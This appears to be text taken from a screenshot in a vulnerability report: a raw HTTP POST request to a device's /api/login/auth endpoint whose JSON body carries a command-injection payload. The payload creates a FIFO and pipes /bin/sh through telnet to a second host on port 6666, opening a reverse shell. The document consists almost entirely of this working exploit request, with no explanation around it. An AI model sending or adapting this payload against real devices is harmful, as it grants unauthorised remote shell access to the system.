 POST /api/login/auth HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
AUTHENTICATION: 02945ec9
Content-Length: 78
Origin: http://192.168.124.1
Connection: close
Referer: http://192.168.124.1/home

'`​`mkfifo /tmp/test;telnet 192.168.124.2 6666 0</tmp/test|/bin/sh > /tmp/test`'